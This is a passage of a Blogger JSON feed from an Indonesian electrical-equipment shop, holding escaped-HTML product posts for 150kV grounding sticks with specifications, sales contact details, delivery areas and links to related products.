NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html\"\u003EJual Ground Stick 150Kv Sambung 4mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2779978257347099319\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2779978257347099319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2779978257347099319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.html","title":"Jual Stick Ground 150kv Stick 3 X 4m Model Sambung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgw_0QJabLyGspsO6uz97nF9UFCFw4ttS1ldv1KoP-lom1cqYlmL_2sNWmOyalgHFxOZ6W80RzQpy6_EHVUm5BlPxtIfURhWjoqvUGimVnZ2pFJ2qQtUmnhFKsT3qg1z33yZyQK2XSLjmo59_YbaVX2iodOr6FjvAPHU9JaX8VHotP0zb50n7qO4o9AMwN\/s72-c\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7613082270865753991"},"published":{"$t":"2025-08-13T00:01:00.000-07:00"},"updated":{"$t":"2025-08-13T00:01:00.017-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Ground Stick 150Kv Sambung 4mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ground Stick 150Kv Sambung 4mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqr83d0Sd7lq67a8SkAbedQvFsEik-WNYgi4kY5LodqCEqPltKCnYKhmYCojNdMlzR4Mv3S3zCqwD4p8dZKWiFPdg0LJKgHrJx38drgEN_6K1SPoSANyty53Pk0LqIqzK370rtkpNey_lguAST_IvlkM6yCWJSJZnkTmZanjMNGAYz6EhHjZM3mWGUMVw\/s300\/jual-ground-stick-150kv-sambung-4mtr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Ground Stick 150Kv Sambung 4mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqr83d0Sd7lq67a8SkAbedQvFsEik-WNYgi4kY5LodqCEqPltKCnYKhmYCojNdMlzR4Mv3S3zCqwD4p8dZKWiFPdg0LJKgHrJx38drgEN_6K1SPoSANyty53Pk0LqIqzK370rtkpNey_lguAST_IvlkM6yCWJSJZnkTmZanjMNGAYz6EhHjZM3mWGUMVw\/s16000\/jual-ground-stick-150kv-sambung-4mtr.png\" title=\"Jual Ground Stick 150Kv Sambung 4mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4 meter\u003Cbr \/\u003E\nAjust Sambung\u003Cbr \/\u003E\nStick 3 X 4 m ajust sambung\u003Cbr \/\u003E\nJumlah Stick 9 batang x 1,5m\u003Cbr \/\u003E\nTertanam di sambung 20cm x 2\u003Cbr \/\u003E\nModel sambung Shock Putar\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Ground Stick 150Kv Sambung 4mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-6mtr.html\"\u003EJual Grounding 150Kv Custem Kabel 6mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-150kv-custem-stick-45-meter.html\"\u003EJual Ground 150Kv Custem Stick 4,5 meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7613082270865753991\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7613082270865753991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7613082270865753991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html","title":"Jual Ground Stick 150Kv Sambung 4mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqr83d0Sd7lq67a8SkAbedQvFsEik-WNYgi4kY5LodqCEqPltKCnYKhmYCojNdMlzR4Mv3S3zCqwD4p8dZKWiFPdg0LJKgHrJx38drgEN_6K1SPoSANyty53Pk0LqIqzK370rtkpNey_lguAST_IvlkM6yCWJSJZnkTmZanjMNGAYz6EhHjZM3mWGUMVw\/s72-c\/jual-ground-stick-150kv-sambung-4mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});